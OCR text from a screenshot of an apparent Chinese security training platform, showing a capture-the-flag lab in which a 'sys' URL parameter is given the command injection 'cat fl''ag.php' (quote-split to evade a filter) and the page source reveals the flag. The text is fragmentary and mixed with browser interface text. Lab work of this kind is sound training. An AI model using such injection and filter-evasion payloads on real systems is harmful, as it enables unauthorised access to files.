 在线教育网
在线教育网
在线教育网
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=80
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-00001ae7)
Send CtrlAltDel
192.168.5.8/SYSTEM1/?sys=cat%
http://192.168.5.8/SYSTEM1/?sys
view-source:http://192.168.5.8/SYSTEM1/?sys=cat fl''ag.php
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)
1 <html>
2 <meta charset="utf-8">
3 <?php var flag="flag{flag_nisp_850893}";?>
4 非常棒，看看当前页面源码<html>
5